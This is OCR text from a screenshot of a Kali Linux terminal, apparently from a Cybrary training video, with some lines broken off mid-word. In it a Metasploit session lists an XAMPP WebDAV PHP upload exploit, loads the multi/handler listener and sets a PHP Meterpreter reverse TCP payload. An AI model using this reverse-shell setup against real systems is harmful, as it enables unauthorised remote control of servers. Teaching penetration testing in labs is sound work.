 Applications Places Mon Dec 15, 10:52 PM root
root@kali: ~
File Edit View Search Terminal Help
--------
exploit/windows/http/xampp_webdav_upload_php 2012-01-14 excellent XAM
PP WebDAV PHP Upload
CYBRARY.IT
msf > use multi/handler
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX
The quieter you become, the more you are able to hear.
.77 LPORT=12
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
he payload
payload => php/meterpreter/reverse_tcp
msf exploit(handler) >
Found 0 compatible encoders
root@kali:~#
root@kali: ~ root@kali: ~